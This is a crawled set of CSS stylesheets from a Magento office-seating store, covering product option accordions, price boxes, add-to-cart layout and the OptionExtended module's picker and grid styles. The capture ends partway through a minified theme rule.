.accordion-item  .product-custom-option[type="checkbox"] {
    appearance: none;
    -webkit-appearance: none;
    -moz-appearance: none;
    width: 100%;
    height: 100%;
    border: 2px solid #ccc;
    border-radius: 6px;
    background-color: #fff;
    cursor: pointer;
    transition: all 0.25s ease-in-out;
    position: relative;
    margin-top: 0;
}

.accordion-item  .product-custom-option[type="checkbox"]:hover {
    border-color: #27445C;
    box-shadow: 0 0 4px rgba(0, 123, 255, 0.3);
}

.accordion-item  .product-custom-option[type="checkbox"]:checked {
    background-color: #27445C;
    border-color: #27445C;
}

.accordion-item  .product-custom-optioninput[type="checkbox"]:focus {
        outline: thin dotted;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px;
}
.accordion-item  .product-custom-option[type="checkbox"]:checked::after {
    content: "";
    position: absolute;
    top: 3px;
    left: 7px;
    width: 5px;
    height: 10px;
    border: solid #27445C;
    border-width: 0 2px 2px 0;
    transform: rotate(45deg);

}

.accordion-item  .product-custom-option[type="checkbox"]:checked + .admin__field-label span {
    color: #27445C;
    font-weight: 500;
}

.catalog-product-view .product.media {
    transition: top 0.3s ease-out, transform 0.3s ease-out;
}

.product-media-placeholder {
    transition: height 0.5s ease-out;
    overflow: hidden;
}

#maincontent .accordion-item .accordion-content .control .options-list{
    max-height: unset;
    overflow: unset;
}

.custom-select-box-wrapper {
    margin-top: 8px;
    display: flex;
    flex-wrap: wrap;
    gap: 8px;
}

.custom-select-box-item {
       padding: 15px 10px;
    background: #efefef;
        border-radius: 5px;
}

.custom-select-box-item.selected {
        border: 2px solid #27445C
}

#product-options-wrapper .field.accordion-item {
    margin-bottom: 0;
    margin-top: 0;
        border: 1px solid #DBDBDF;
        border-radius: 0;
            border-bottom: none;
}
#product-options-wrapper .fieldset .accordion-item:nth-last-child(2) {
    border-bottom: 1px solid #DBDBDF ;

}

.catalog-product-view .column.main .product-info-main{
    border: none;

}

.product-options-wrapper .fieldset:last-child {
    line-height: 100%;
}

.custom-multiselect {
    position: relative;
    /* margin: 5px 0 10px 0; */
}

.custom-ms-title {
    font-weight: 500;
}

.custom-ms-options .option {
    padding: 8px 0;
    display: flex;
    align-items: center;
    gap: 10px;
    cursor: pointer;
}

.custom-ms-options .option input[type="checkbox"] {
    width: 18px;
    height: 18px;
    accent-color: #27445C;
    margin-top: 0;
}

.filter-tags-container {
    display: block;
    width: 100%;
}

.catalog-product-view .product-info-main .product-info-price {
        width: auto;
        display: inline-block;
}

.catalog-product-view .product-info-main .shipinfo {
          font-size: 20px;
    color: #c60f0f;
    font-weight: 700;
}
.catalog-product-view .product-info-main .product-info-price .price-box.price-final_price .old-price{
            text-decoration: none;
            vertical-align: unset;
        line-height: normal;
}
.catalog-product-view .product-info-main .product-info-price .price-box.price-final_price .special-price{
           /* color: #c60f0f; */
}
.catalog-product-view .product-info-main .custom_main_wrapper .product-info-price .price-box.price-final_price .special-price .price{
           color: #c60f0f;
}
.catalog-product-view .product-info-main .product-info-price .price-box.price-final_price {
    display: flex;
    flex-flow: row-reverse;
    justify-content: flex-end;
    column-gap: 15px;
    align-items: center;
    padding-bottom: 0;
}
.catalog-product-view .product-info-main .product-info-price .price-box.price-final_price .old-price .price-label, .catalog-product-view .product-info-main .product-info-price .price-box.price-final_price .old-price .price-wrapper .price {
               font-size: 14px;
    text-decoration: line-through;
}
.promosbulk {
    display: flex;
}

.promosbulk strong{
    font-size:14px;
    font-weight:400;
}

.promosbulk .bulkshopbutton, .custom__sticky .custom_main_wrapper .promosbulk + .amform-parent .amform-show-popup.amcform-button{
background-color: none !important;
    background: none;
    color: #27445C;
    width: auto;
    height: 0;
    padding: 0 0 0 5px;
    margin: 0;
    text-decoration: underline;
    font-weight: 600;
        border: 0px ;
}
.custom__sticky .custom_main_wrapper .promosbulk + .amform-parent .amform-show-popup.amcform-button:focus{
    border: none;
    box-shadow:none;
}
.promosbulk .bulkshopbutton:focus {
    color: #27445C;
}
.custom__sticky .custom_main_wrapper .promosbulk{
    display: inline-block;
}
.custom__sticky .custom_main_wrapper .promosbulk + .amform-parent{
    display: inline-block;
}

.catalog-product-view .product-add-form .product-options-bottom {
    display: inline-block;
        width: 100%;
}


.catalog-product-view .product-add-form .box-tocart .fieldset {
    display: flex;
    width: 100%;
    margin-bottom: 0;
}
.catalog-product-view .product-add-form .box-tocart .fieldset .field.qty {
        margin-bottom: 0;
        max-width: 55px;
}

.catalog-product-view .product-add-form .box-tocart .field.qty input{
    height: 45px;
width: 45px;
    border-radius: 0;
}
.catalog-product-view .product-add-form .box-tocart {
    /* display: flex;
    justify-content: space-between;
    gap: 10px; */

}
.catalog-product-view .product-add-form .box-tocart .product-addto-links{
    /* width: 55%; */
}
.catalog-product-view .product-add-form .box-tocart .actions {
width: 100%;
}
.catalog-product-view .product-add-form .box-tocart .actions .tocart span {
       height: 45px;
    line-height: 45px;
        box-shadow: none;
            /* background: #27445C; */
}
.catalog-product-view .product-add-form .box-tocart .actions .tocart{
         border-radius: 0;
         width: 100% !important;
}

.catalog-product-view .product-add-form .box-tocart a.action.tocompare {
    margin: 15px 0 0 0;
    display: inline-flex;
    align-items: center;
    gap: 5px;
    color: #666;
    font-weight: 600;
    letter-spacing: .05em;
    text-transform: uppercase;
}
.catalog-product-view .product-add-form .box-tocart a.action.tocompare:hover, .catalog-product-view .product-add-form .box-tocart a.action.tocompare:hover::before  {
    color: #000000;
        filter: brightness(0.1);
}
#product-options-wrapper .accordion-content .custom-ox-picker-wrapper {
    position: relative;
}

#product-options-wrapper .accordion-content .custom-ox-picker-wrapper:has(.ox-picker-image.ox-selected)::after {
    content: "✔";
    position: absolute;
    color: #ffffff;
    font-size: 22px;
    z-index: 9999;
    display: block;
top: 7%;
    left: 5%;
}

#product-options-wrapper .accordion-content .custom-ox-picker-wrapper .ox-picker-image.ox-selected {
  border: 1px solid black !important;
  transform: scale(1.1);
  padding: 2px;
}

.custom__sticky .product-options-wrapper .accordion-item .accordion-content + .ox-note{
padding: 0 10px;
}
.custom-content-accordion .ox-note{
    margin: 0;
    padding: 0;
}
.catalog-product-view .product-add-form .box-tocart a.action.tocompare::before {
    background: url('../images/compare.svg') no-repeat;
      content: '';
    width: 24px;
    height: 24px;
        filter: brightness(0.4);
}
.custom_main_wrapper {
    border: 1px solid #DBDBDF;
    margin-bottom: 20px;
    padding: 15px 10px;
}
.filter-tags-wrapper .filter-tag{
display: inline-flex;
align-items: center; 
background-color: #f3f3f3; 
border-radius: 16px; 
padding: 8px 12px;
font-size: 14px; 
gap: 6px; 
color: #333;
}
.filter-tags-wrapper .filter-tag .filter-tag-remove{
cursor: pointer;
    color: #666;
    font-weight: bold;
    margin-left: 6px;
    font-size: 18px;
    line-height: 1;
    padding-left: 4px;
}
.custom__sticky .accordion-content .filter-tags-container{
margin-top: 10px; 
margin-bottom: 10px; 
display: none;
}
.custom__sticky .accordion-content .filter-tags-container .filter-tags-wrapper{
display: flex; 
flex-wrap: wrap; 
gap: 8px; 
align-items: center; 
flex: 1;
}
.custom__sticky .accordion-content .filter-tags-container .clear-all-filters{
color: #27445c;
    text-decoration: none;
    font-size: 14px;
    margin-left: 10px;
    white-space: nowrap;
}

.custom__sticky .accordion-content .custom-radioselect,
.custom__sticky .accordion-content .custom-multiselect {
    position: relative;
}


.custom__sticky .accordion-content .custom-rs-options,
.custom__sticky .accordion-content .custom-ms-options {
    display: none;
    position: absolute;
    background: #fff;
    z-index: 999;
    width: 100%;
    border: 1px solid #ddd;
    padding: 10px;
}


.custom__sticky  .accordion-content .custom-radioselect:hover .custom-rs-options,
.custom__sticky  .accordion-content .custom-multiselect:hover .custom-ms-options {
    display: block !important;
}
.custom__sticky  .accordion-content .custom-radioselect:hover .toggle-icon i,
.custom__sticky  .accordion-content .custom-multiselect:hover .toggle-icon i {
    transform: rotate(180deg);
}
.custom__sticky  .accordion-content .toggle-icon i {
    transition: 0.3s;
}
/* .custom__sticky .accordion-content .filterable-attributes .custom-ms-options .fo-disabled-option label{
color: #a7a7a7;
} */


.catalog-product-view .columns .custom-product-detailed {
    display: flex;
    justify-content: space-between;
}

.catalog-product-view .columns .custom-resource-compare-section {
    width: 33%;
    clear: both;
    margin-top: 28px;
}

.custom-content-accordion{
    position: sticky;
    bottom: 0;
    background-color: #fff;
    padding: 10px 0;
    z-index: 100;
    /* border-top: 1px solid #f0f0f0; */
    margin-top: 15px;
    display: flex;
    flex-direction: column;
    gap: 10px;
    flex-direction: row-reverse;
    width: 100%;
    justify-content: space-between;
    align-items: center;
}
.accordion-item  .accordion-next-wrapper{
    margin: 0;
    flex-basis: 24%;

}
.accordion-item .custom-content-accordion .ox-note{
flex-basis: 100%;
}
.product-options-wrapper .accordion-next-wrapper button{
    color: #666;
    background: transparent;
    border: none;
    font-size: 16px;
    font-weight: 600;
    cursor: pointer;
}
.product-options-wrapper .accordion-next-wrapper button:hover{
    color: #000000;
    text-decoration: underline;
}
.accordion-next-wrapper button i{
        font-size: 16px;
    font-weight: 600;
}

@media only screen and (min-width: 767px) {
    .custom__sticky {
    display: flex;
    flex-direction: row-reverse;
    width: 100%;
    justify-content: space-between;
    margin-top: 15px;
}

#maincontent .custom__media .product.media {
    width: 100%;
    position: sticky;
    top: 15px;
}
.custom__media {
    width: 65.1%;
}
.custom__sticky .product-info-main {
 padding-top: 0;
}
.custom__sticky .product-info-main .warranty-seal{
    width: 100%;    
    margin-bottom: 0;   
    float: unset;          
}
.custom__sticky .product-info-main .warranty-seal div{
    margin-bottom: 20px;
}

}
@media only screen and (max-width: 767px) {
.custom__sticky .product-info-main .product-add-form{
padding-top: 0px;
}
.catalog-product-view .column.main .custom__sticky{
    display: flex;
    flex-direction: column-reverse;
    margin-top: 20px;
}
.catalog-product-view .column.main .custom__sticky .product-info-main {
    margin-top: 20px;
}
.catalog-product-view .custom__sticky .product-info-main .shipinfo{
        display: block;
}
.custom__sticky .custom_main_wrapper .promosbulk {
    width: 100%;
}
.catalog-product-view .custom__sticky .product-add-form .box-tocart {
    justify-content: center;
    flex-wrap: wrap;
}
.catalog-product-view  .column.main .product.info.detailed .product.data.items{
        width: 100%;
    margin: 0;
}
.custom__sticky .product-options-wrapper .accordion-item .accordion-content .custom-ox-picker-wrapper {
    max-width: 20%;
    margin: 0 10px 20px 0;
}
.custom__sticky .product-add-form .product-options-wrapper .field.accordion-item .accordion-content .control {
    width: 100%;
}
.catalog-product-view .columns .custom-product-detailed {
   flex-wrap: wrap;
}

.catalog-product-view .columns .custom-resource-compare-section {
        width: 100%;
}
}

--- FILE ---
content_type: text/css
request_url: https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/Pektsekye_OptionExtended/main.css
body_size: 1072
content:

.product-options-wrapper .fieldset {line-height:100%;}
.product-options-wrapper .fieldset .input-box::after {content: none}


/* OptionExtended Picker Image*/
.ox-picker-image {border:1px solid white; margin-right:3px; display:inline;}
.ox-picker-image.ox-selected {border:1px solid black; margin-right:3px; display:inline;}

.ox-image-cell {float:left; text-align:center;}
.ox-image-cell span {font-size:10px;}


/* OptionExtended Above */
.product-options-wrapper .fieldset div.ox-above {max-width:590px; padding:0; margin:8px 0 20px 0; border:none;}
.product-options-wrapper .fieldset div.ox-above img.ox-image {display:block; float:left; width:100px; height:100px; margin:0 8px 8px 0;}
.product-options-wrapper .fieldset div.ox-above select {width: 100%; margin:0 0 10px 0;}
.product-options-wrapper .fieldset div.ox-above div.options-list {margin:0 0 10px 0;}
.product-options-wrapper .fieldset div.ox-above .ox-descr {display:block; width: auto; font-size:10px; margin:0 0 8px 0; font-weight:normal; font-style:normal; }
.product-options-wrapper .fieldset div.ox-above .spacer{height:1px; clear:both;}


/* OptionExtended Above Checkbox */
.product-options-wrapper .fieldset div.ox-above-checkbox {max-width:590px; padding:0; margin:8px 0 20px 0; border:none;}
.product-options-wrapper .fieldset div.ox-above-checkbox img.ox-image {display:inline; width:100px; height:100px; margin:0 8px 8px 0;}
.product-options-wrapper .fieldset div.ox-above-checkbox div.options-list {margin:0 0 10px 0;}
.product-options-wrapper .fieldset div.ox-above-checkbox .ox-tooltip-icon {display:inline-block; line-height: inherit; vertical-align:middle; margin-left:5px;}


/* OptionExtended Before Select*/
.product-options-wrapper .fieldset div.ox-before-select {max-width:590px; padding:0; margin:8px 0 20px 0; border:none;}
.product-options-wrapper .fieldset div.ox-before-select .ox-table {display:table; width:100%;}
.product-options-wrapper .fieldset div.ox-before-select .ox-table-cell-img {display:table-cell; width:110px; vertical-align:top;}
.product-options-wrapper .fieldset div.ox-before-select .ox-table-cell {display:table-cell; vertical-align:top;}
.product-options-wrapper .fieldset div.ox-before-select img.ox-image {width:100px; height:100px; vertical-align:middle; margin:0 10px 10px 0;}
.product-options-wrapper .fieldset div.ox-before-select select {width: 100%; margin-top:35px;}
.product-options-wrapper .fieldset div.ox-before-select .ox-tooltip-icon {display:block; margin:8px 100px 0 0;}
.product-options-wrapper .fieldset div.ox-before-select .spacer{height:1px; clear:both;}

/* OptionExtended Before Radio*/
.product-options-wrapper .fieldset div.ox-before-radio {max-width:590px; padding:0; margin:8px 0 20px 0; border:none;}
.product-options-wrapper .fieldset div.ox-before-radio .ox-table {display:table; width:100%;}
.product-options-wrapper .fieldset div.ox-before-radio .ox-table-cell-img {display:table-cell; width:110px; vertical-align:top;}
.product-options-wrapper .fieldset div.ox-before-radio .ox-table-cell {display:table-cell; vertical-align:top;}
.product-options-wrapper .fieldset div.ox-before-radio img.ox-image {width:100px; height:100px; vertical-align:middle; margin:0 10px 10px 0;}
.product-options-wrapper .fieldset div.ox-before-radio div.options-list {max-width:100%; max-width:450px; list-style-type:none; margin:0 0 10px 0;}
.product-options-wrapper .fieldset div.ox-before-radio div.options-list label {width:100%; max-width:60%;}
.product-options-wrapper .fieldset div.ox-before-radio .ox-tooltip-icon {display:inline-block; line-height: inherit; vertical-align:middle; margin-left:5px;}


/* OptionExtended Below */
.product-options-wrapper .fieldset div.ox-below {max-width:590px; padding:0; margin:8px 0 20px 0; border:none;}
.product-options-wrapper .fieldset div.ox-below img.ox-image {display:block; float:left; width:100px; height:100px; margin:8px 8px 0 0;}
.product-options-wrapper .fieldset div.ox-below select {width: 100%; margin:0;}
.product-options-wrapper .fieldset div.ox-below div.options-list {margin:0 0 10px 0;}
.product-options-wrapper .fieldset div.ox-below .ox-descr {display:block; width: auto; font-size:10px; margin:8px 0 5px 0; font-weight:normal; font-style:normal; }
.product-options-wrapper .fieldset div.ox-below .spacer{height:1px; clear:both;}

/* OptionExtended Below Checkbox */
.product-options-wrapper .fieldset div.ox-below-checkbox {max-width:590px; padding:0; margin:8px 0 20px 0; border:none;}
.product-options-wrapper .fieldset div.ox-below-checkbox img.ox-image {display:inline; width:100px; height:100px; margin:0 8px 8px 0;}
.product-options-wrapper .fieldset div.ox-below-checkbox div.options-list {margin:0 0 10px 0;}
.product-options-wrapper .fieldset div.ox-below-checkbox select {margin:0 0 10px 0;}
.product-options-wrapper .fieldset div.ox-below-checkbox .ox-tooltip-icon {display:inline-block; line-height: inherit; vertical-align:middle; margin-left:5px;}
.product-options-wrapper .fieldset div.ox-below-checkbox .spacer{height:1px; clear:both;}

/* OptionExtended Swap Select*/
.product-options-wrapper .fieldset div.ox-swap-select {max-width:590px; padding:0; margin:8px 0 20px 0; border:none;}
.product-options-wrapper .fieldset div.ox-swap-select select {width: 100%; margin:8px 0 10px 0;}
.product-options-wrapper .fieldset div.ox-swap-select .ox-descr {font-size:10px; margin:0 0 8px 0; font-weight:normal; font-style:normal; }

/* OptionExtended Swap Radio */
.product-options-wrapper .fieldset div.ox-swap-radio {max-width:590px; padding:0; margin:8px 0 20px 0; border:none;}
.product-options-wrapper .fieldset div.ox-swap-radio div.options-list {margin:0;}
.product-options-wrapper .fieldset div.ox-swap-radio .ox-tooltip-icon {display:inline-block; line-height: inherit; vertical-align:middle; margin-left:5px;}


/* OptionExtended Picker */
.product-options-wrapper .fieldset div.ox-picker {max-width:590px; padding:0; margin:8px 0 20px 0; border:none;}
.product-options-wrapper .fieldset div.ox-picker select {display: block; width: 100%; margin:5px 0 10px 0;}
.product-options-wrapper .fieldset div.ox-picker .ox-descr {font-size:10px; margin:0 0 8px 0; font-weight:normal; font-style:normal; }
.product-options-wrapper .fieldset div.ox-picker .spacer{height:1px; clear:both;}
img.ox-hover-image {width: 150px; height: 150px;}

/* OptionExtended Note */
.product-options-wrapper .fieldset div.ox-note {font-size:12px;}


/* OptionExtended Grid */
.product-options-wrapper .fieldset div.ox-grid {max-width:590px; padding:0; margin:8px 0 20px 0; border:none;}
.product-options-wrapper .fieldset div.ox-grid div.options-list {list-style-type:none; padding:0; margin:0;}
.product-options-wrapper .fieldset div.ox-grid div.options-list .field {width:129px; height:145px; float:left; margin-right:10px; line-height:normal; padding:0}
.product-options-wrapper .fieldset div.ox-grid div.options-list input.radio { float:none; margin:45px 0 0 7px;}
.product-options-wrapper .fieldset div.ox-grid div.options-list input.checkbox { float:none; margin:45px 0 0 7px;}
.product-options-wrapper .fieldset div.ox-grid div.options-list .label {display:block; width: 100px; text-align:center; margin:0;}
.product-options-wrapper .fieldset div.ox-grid div.options-list label {min-width: 0; padding:0; background: none; font-weight:normal; }
.product-options-wrapper .fieldset div.ox-grid div.options-list label:hover {background: none;}
.product-options-wrapper .fieldset div.ox-grid .ox-image {display:block; float:left; width:100px; height:100px; margin:0 0 5px 0;}
.product-options-wrapper .fieldset div.ox-grid ul.validation-failed { padding:10px 0 0 0; }
.product-options-wrapper .fieldset div.ox-grid .spacer{height:1px; clear:both;}
.product-options-wrapper .fieldset div.ox-grid .ox-tooltip-icon {display:inline-block; line-height: inherit; vertical-align:middle; margin:10px 0 0 6px;}


/* OptionExtended Grid Compact */
.product-options-wrapper .fieldset div.ox-gridcompact {max-width:590px; padding:0; margin:8px 0 20px 0; border:none;}
.product-options-wrapper .fieldset div.ox-gridcompact div.options-list {list-style-type:none; padding:0; margin:0;}
.product-options-wrapper .fieldset div.ox-gridcompact div.options-list .field {float:left; position:relative; width:auto; height:140px; overflow:hidden;  margin:0 15px 0 0; line-height:normal; padding:0}
.product-options-wrapper .fieldset div.ox-gridcompact div.options-list input.radio {position: absolute; visibility: hidden;}
.product-options-wrapper .fieldset div.ox-gridcompact div.options-list input.checkbox {position: absolute; visibility: hidden;}
.product-options-wrapper .fieldset div.ox-gridcompact div.options-list .label {display:block; width:100px; text-align:center; margin:0;}
.product-options-wrapper .fieldset div.ox-gridcompact div.options-list label {min-width: 0; padding:0; background: none; font-weight:normal;}
.product-options-wrapper .fieldset div.ox-gridcompact div.options-list label:hover {background: none;}
.product-options-wrapper .fieldset div.ox-gridcompact .ox-image {display:block; width:100px; height:100px; margin:0 0 4px 0; border:1px solid white;}
.product-options-wrapper .fieldset div.ox-gridcompact .ox-check-icon	{display:none; position:absolute; top:0px; left:73px; width:24px; height:24px;}
/*.product-options-wrapper .fieldset div.ox-gridcompact .ox-image:hover {border:1px solid yellow;}*/
.product-options-wrapper .fieldset div.ox-gridcompact .ox-image.ox-selected,  
.product-options-wrapper .fieldset div.ox-gridcompact .ox-image.ox-selected:hover {border:1px solid black;}
.product-options-wrapper .fieldset div.ox-gridcompact .ox-image.ox-selected + .ox-check-icon {display:block;}
.product-options-wrapper .fieldset div.ox-gridcompact ul.validation-failed { padding:10px 0 0 0; }
.product-options-wrapper .fieldset div.ox-gridcompact .spacer{height:1px; clear:both;}


/* OptionExtended List */
.product-options-wrapper .fieldset div.ox-list {max-width:590px; padding:0; margin:8px 0 20px 0; border:none;}
.product-options-wrapper .fieldset div.ox-list div.options-list {list-style-type:none; padding:0; margin:0; }
.product-options-wrapper .fieldset div.ox-list div.options-list .field {margin-bottom:10px; border:1px solid #e4e4e4; line-height:normal; padding:10px 10px 10px 10px; }
.product-options-wrapper .fieldset div.ox-list img {display:block; float:left; width:100px; height:100px; margin:0 10px 0 0;}
.product-options-wrapper .fieldset div.ox-list .field.none img {display:block; width:100px; height:15px; margin:0 10px 0 0;}
.product-options-wrapper .fieldset div.ox-list div.options-list input.radio {position:static; float:right; margin:0;}
.product-options-wrapper .fieldset div.ox-list div.options-list input.checkbox {position:static; float:right; margin:0;}
.product-options-wrapper .fieldset div.ox-list .options-list.validation-failed { padding:0; }
.product-options-wrapper .fieldset div.ox-list span.content {display:block; width:auto; padding: 0 0 0 0;}
.product-options-wrapper .fieldset div.ox-list span.content label {display:block; width:auto; background: none; padding:0; margin:0;text-align:left;}
.product-options-wrapper .fieldset div.ox-list span.content label:hover {background: none;}
.product-options-wrapper .fieldset div.ox-list .price-notice {padding:0;}
.product-options-wrapper .fieldset div.ox-list .ox-descr {min-height:60px; font-size:10px; margin:5px 0 5px 0;}
.product-options-wrapper .fieldset div.ox-list .spacer{height: 1px; clear: both;}








--- FILE ---
content_type: text/css
request_url: https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/css/local-l.css
body_size: 7273
content:
.nav-sections-item-content>.navigation {
    display: block;
    text-align: center;
}
.page-title-wrapper > h1.page-title {
    margin-bottom: 15px;
    font-weight: 600;
    color: #555555;
    font-size: 2.8rem;
}

.box-tocart .action.tocart {
    margin-bottom: 0;
    margin-right: 0;
    width: 87% !important;
}

@media (max-width: 1595px), print {
    .box-tocart .action.tocart {
    margin-bottom: 0;
    margin-right: 0;
    width: 85% !important;
}
}

@media (max-width: 1390px), print {
    .box-tocart .action.tocart {
    margin-bottom: 0;
    margin-right: 0;
    width: 83% !important;
}
}
@media (max-width: 1234px), print {
    .box-tocart .action.tocart {
    margin-bottom: 0;
    margin-right: 0;
    width: 81% !important;
}
}
@media (max-width: 1110px), print {
    .box-tocart .action.tocart {
    margin-bottom: 0;
    margin-right: 0;
    width: 79% !important;
}
}

@media (max-width: 1010px), print {
    .box-tocart .action.tocart {
    margin-bottom: 0;
    margin-right: 0;
    width: 77% !important;
}
}

@media (max-width: 930px), print {
    .box-tocart .action.tocart {
    margin-bottom: 0;
    margin-right: 0;
    width: 75% !important;
}
}

.box-tocart .actions > .tocart > span:before {
    margin-left: 0;
    margin-right: 0;
}

 .popup{
  display: none;
  position: fixed;
  font-size: 2.0em;
  background:#f1f1f1;
  border-color:#000000;
  border-width:1px;
  border: solid;
  padding:10px;
  text-align:center;
	 top:50%;
	 max-width:50%;
	 left: 25%;
	 z-index:1;
	 
}

.product-add-form .product-options-wrapper .field .control {
   width: 100% !important;
}
.modal-content {
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
    border: none !important; 
}

.panel.header .links, .panel.header .switcher {
    display: inline-block;
    /* text-transform: uppercase; */
    list-style-type: none;
    padding: 0;
}
.headercontactbox {
    float: right;
    vertical-align: middle;
    text-align: center;
    border-style: solid;
    border-width: 2px;
    border-color: #125257;
    border-radius: 8px;
    padding: 8px;
    margin-top: 5px; 
    margin-bottom: 15px;
    display: block;
    margin-right: 15px;
}
.page-header .panel.wrapper {
    border-bottom: 1px solid #e8e8e8;
    background-color: #dadbd9;
    height: 35px;
}
.header.panel>.header.links>li>a {
    background: none !important;
    padding-left: 0;
    color:#575757;
    font-size: 12px;
    font-weight: 700;
}
.header.panel>.header.links>li> a:visited, a:focus {
    text-decoration: none;
    color:#575757;
    font-size: 12px;
    font-weight: 700;
}
.header.panel>.header.links>li> a:hover {
    text-decoration: underline;
    color:#575757;
    font-size: 12px;
    font-weight: 700;
}
.header.panel>.header.links {
    text-decoration: underline;
    color:#000;
}

.headerDivider {
    border-left:1px solid #38546d; 
    border-right:1px solid #16222c; 
    height:80px;
    position:absolute;
    right:249px;
    top:10px; 
}
.header.panel>.links.header-links>li {
    font-size: 12px;
    padding: 0 5px;
    text-transform: uppercase;
    border-left: 1px solid #ccc;
    color: #575757;
}
.header.panel>.links.header-links>li:first-child  {
    border-left:none;
    padding-left: 5px;
}
.header.panel>.header.links>li {
    font-size: 11px;
    padding: 0 5px;
    text-transform: uppercase;
    border-left: 1px solid #ccc;
}
.header.panel>.header.links>li:first-child {
    border-left:none;
}
.navigation .level0.active>.level-top, .navigation .level0.has-active>.level-top {
    border-color: #d1d1d1;
    border-style: solid;
    border-width: 0 0 3px;
    color: #d1d1d1;
    text-decoration: none;
    display: inline-block;
}
.block.newsletter {
    margin-bottom: 20px;
    color: white;
}
.header.content {
    padding: 0px 20px 0;
}


.row.rowpadding {
    margin-right: -15px;
    margin-left: -15px;
    margin-top: 15px;
    margin-bottom: 15px;
}
.product-item {
    padding: 0;
    width: 100%;
    text-align: left !important; 
}
.block-compare .action.delete {
    position: absolute;
    left: 0;
    top: 0;
}
.sidebar .product-items .action.delete {
    position: absolute;
    left: 0;
    top: 0;
}
.contact-index-index .fieldset{margin-bottom:20px}.contact-index-index .fieldset .legend{padding-bottom:0}.contact-info-number{display:block;font-size:36px;font-size:3.6rem;line-height:36px;font-weight:300}@media only screen and (max-width:767px){.contact-info-number{font-weight:300;margin-bottom:10px}}@media all and (min-width:768px),print{._rwd_width{min-width:0 !important;max-width:auto !important}._rwd_width_float{width:100% !important;float:none !important}.contact-index-index .fieldset .legend{border:none}.contact-index-index .column.main .widget.static.block{float:left;width:70%}.contact-info-number{margin-bottom:15px}.column:not(.sidebar-main) .form.contact,.column:not(.sidebar-additional) .form.contact{width:27%;float:right}}
.cms-index-index .page-title{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.widget .block-promo img{max-width:none}.block-promo{box-sizing:border-box;overflow:hidden;position:relative;display:block;width:100%;color:#333 !important}.block-promo:hover{text-decoration:none}.block-promo .content{display:block;box-sizing:border-box;position:absolute;z-index:1;overflow:hidden;padding:25px 35px 35px}.block-promo .title{display:block;font-weight:300;font-size:3.2rem;line-height:1.2;margin-bottom:15px}.block-promo .info{display:block;font-weight:300;font-size:2.2rem;margin-bottom:20px}.block-promo .more{font-size:1.6rem}.block-promo .icon.more{display:inline-block;text-decoration:none}.block-promo .icon.more:after{font-family:'luma-icons';content:'\e608';font-size:12px;line-height:inherit;color:inherit;overflow:hidden;speak:none;font-weight:normal;-webkit-font-smoothing:antialiased;display:inline-block;vertical-align:middle;text-align:center;margin:0 0 0 5px}.block-promo .button.more{font-size:1.8rem;background-image:none;background:#1979c3;padding:7px 15px;color:#fff;border:1px solid #1979c3;cursor:pointer;display:inline-block;font-family:'Helvetica Neue',Helvetica,Arial,sans-serif;font-size:1.4rem;font-weight:700;box-sizing:border-box;vertical-align:middle;border-radius:3px;text-decoration:none;padding:10px 15px}.block-promo .button.more:focus,.block-promo .button.more:active{background:#006bb4;border:1px solid #006bb4;color:#fff}.block-promo .button.more:hover{background:#006bb4;border:1px solid #006bb4;color:#fff}.block-promo .button.more.disabled,.block-promo .button.more[disabled],fieldset[disabled] .block-promo .button.more{cursor:default;pointer-events:none;opacity:.5}.block-promo .title+.button{margin-top:10px}.block-promo sup{top:-0.2em}.block-promo-2columns .content{padding:20px 25px}.womens-main .content,.womens-pants .content,.training-main .content,.training-erin .content,.sale-main .content,.sale-women .content,.mens-main .content,.mens-pants .content,.gear-main .content,.gear-equipment .content,.new-main .content,.new-eco .content,.home-main .content,.home-performance .content,.home-eco .content,.collection-eco .content,.collection-performance .content{background-color:rgba(255,255,255,0.9)}.sale-main,.mens-main,.gear-main,.womens-main{max-width:1080px}.sale-women,.sale-mens,.mens-pants,.womens-pants,.gear-fitnes,.gear-equipment,.new-performance,.new-eco{max-width:580px}.training-main,.training-erin,.collection-eco,.collection-performance,.home-main{max-width:1280px}.home-pants .content{top:0;left:0;width:80%}.home-pants .title{display:block;font-weight:600;font-family:Halvetica Neue,Helvetica,Arial,sans-serif;white-space:nowrap;margin-bottom:0}.home-t-shirts{background:#ffdd16}.home-erin{height:373px}.home-erin .content{top:0;right:0;width:60%}.home-performance{height:664px}.home-performance .content{top:25px;right:25px;left:25px}.home-eco{height:274px}.new-performance .icon.more{white-space:nowrap}.block-promo-hp .bg-white,.block-promo-hp .home-erin .content{padding:20px}.womens-erin{background:#f4f4f4}.womens-erin .content{padding:20px 35px}.training-main{height:372px}.training-main .title{margin-bottom:0;line-height:1.4}.training-main .title span{font-weight:600}.training-erin{height:214px}.training-erin .content{padding:15px;text-align:center}.training-erin .info{margin-bottom:0}.training-on-demand,.training-videos{color:#fff !important}.training-on-demand .content,.training-videos .content{position:static;text-align:center}.training-on-demand .icon.calendar,.training-videos .icon.calendar,.training-on-demand .icon.download,.training-videos .icon.download{margin-top:-10px;display:block;text-decoration:none}.training-on-demand .icon.calendar>span,.training-videos .icon.calendar>span,.training-on-demand .icon.download>span,.training-videos .icon.download>span{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.training-on-demand .icon.calendar:before,.training-videos .icon.calendar:before,.training-on-demand .icon.download:before,.training-videos .icon.download:before{font-family:'luma-icons';font-size:32px;line-height:inherit;color:inherit;overflow:hidden;speak:none;font-weight:normal;-webkit-font-smoothing:antialiased;display:inline-block;vertical-align:middle;text-align:center}.training-on-demand .icon.calendar:before,.training-videos .icon.calendar:before{content:'\e612'}.training-on-demand .icon.download:before,.training-videos .icon.download:before{content:'\e626'}.training-on-demand .icon.more,.training-videos .icon.more{position:absolute;left:0;right:0;bottom:25px}.training-on-demand .info,.training-videos .info{font-size:16px}.training-on-demand{background:#00ade2}.training-videos{background:#5a5e62}.sale-women,.sale-mens{height:372px}.sale-mens .content{top:0;right:0;width:60%}.sale-20-off .content,.sale-free-shipping .content,.sale-womens-t-shirts .content{padding:15px 20px}.sale-20-off{background:#f4f4f4}.sale-20-off .title{font-size:4rem;font-weight:700;white-space:nowrap}.sale-20-off img{position:absolute;z-index:0;bottom:0;right:0}.sale-20-off 